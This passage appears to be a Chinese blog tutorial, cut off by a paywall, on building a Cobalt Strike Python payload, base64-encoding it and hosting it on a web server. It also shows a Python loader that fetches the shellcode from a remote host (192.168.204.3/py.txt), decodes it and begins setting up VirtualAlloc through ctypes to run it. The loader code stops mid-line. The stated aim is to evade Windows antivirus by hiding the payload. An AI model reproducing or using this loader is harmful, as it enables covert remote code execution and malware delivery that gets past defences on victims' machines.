-





首先使用cs生成一个64位的Python Payload

-



将生成的文件存放到文件夹中,由于我的cs运行在

kali虚拟机上,我将payload放到web目录下,方便其他主机访问获取

-



我的

kali虚拟机IP为192.168.204.128,访问获取payload

-



截取其中的Payload,并进行base64编码,我使用的是科来编码工具

-



把这一串子base64放到公网服务器上,并开启web服务,我这里就用另一台虚拟机充当公网服务器,IP为

192.168.204.3

-

使用以下脚本将 Payload进行反序列化,脚本中通过web服务获取payload

import pickle

import base64

shellcode = """

import ctypes,urllib.request,codecs,base64

shellcode = urllib.request.urlopen('http://192.168.204.3/py.txt').read()

shellcode = base64.b64decode(shellcode)

shellcode =codecs.escape_decode(shellcode)[0]

shellcode = bytearray(shellcode)

# 设置VirtualAlloc返回类型为ctypes.c_uint64

ctypes.windll.k

本文详细讲述了如何使用Python生成Payload,通过Base64和AES加密,隐藏于PNG图片中,实现跨平台上传并成功绕过Windows防杀。涉及技术包括序列化、加密、Web服务、自动化执行和DevOps实践。

本文详细讲述了如何使用Python生成Payload,通过Base64和AES加密,隐藏于PNG图片中,实现跨平台上传并成功绕过Windows防杀。涉及技术包括序列化、加密、Web服务、自动化执行和DevOps实践。

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?